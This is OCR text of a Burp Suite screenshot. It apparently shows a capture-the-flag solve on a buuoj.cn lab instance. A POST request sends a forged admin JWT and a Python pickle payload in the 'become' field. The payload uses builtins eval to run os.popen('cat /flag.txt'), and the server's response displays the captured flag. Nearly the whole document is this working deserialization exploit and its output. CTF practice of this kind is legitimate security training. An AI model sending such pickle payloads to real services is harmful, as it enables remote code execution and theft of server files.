 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × +
Send Cancel < >
Target: http://1d414aed-23a6-488a-a322-3bc3bf444b5d.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /b1g_m4mber HTTP/1.1
2 Host: 1d414aed-23a6-488a-a322-3bc3bf444b5d.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: _xsrf=2|6d81236a|f4fcc831772316bb7bd1cb8a1d83fa56|1663206249; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK
4j54jlaXv-1JjQynjo
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 158
13
14 _xsrf=2%7C3a4a621e%7Ca337894520e857cf2c1a8afe4a48bb22%7C1663206249&become=c__builtin__
15 eval
16 p0
17 (S"__import__('os').popen('cat /flag.txt').read()"
18 p1
19 tp2
20 Rp3
21 .
Search...
0 matches
Response
Pretty Raw Hex Render
\n
删库跑路前我留了好东西在这里
</span>
</a>
52 <div class="ui segments center padddd">
53 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">
flag{bc6d1471-016f-4210-a177-de7fbd2f91bf}
62 </div>
63 <div class="ui segment">
64 <form action="/b1g_m4mber" method="post">
65 <input type="hidden" name="_xsrf" value="
2|59b010cc|c0cdfb974312251d4fe0f82c29b2c9f0|1663206249"/>
66 <input hidden="hidden" type="text" class="f-m ui segment" name="become"
placeholder="" value="admin" required>
67 <div class="group">
68 <button type="submit" class="ui secondary button ">
一键成为大会员
</button>
69 </div>
70 </form>
71 </div>
72 </div>
73 </div>
74
Search...
0 matches
INSPECTOR
Done
3,194 bytes | 59 millis